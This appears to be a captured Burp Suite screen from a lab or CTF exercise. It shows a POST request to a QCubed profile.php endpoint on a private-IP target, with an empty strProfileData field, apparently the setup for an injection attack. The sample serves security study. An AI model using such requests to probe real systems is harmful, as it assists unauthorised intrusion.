 Request to http://192.168.233.129:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /vendor/qcubed/qcubed/assets/php/profile.php HTTP/1.1
2 Host: 192.168.233.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=76m1hm8jf2o0i5somuu2o1bmru
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11
12 intDatabaseIndex=1&strReferrer=somethinxg&strProfileData=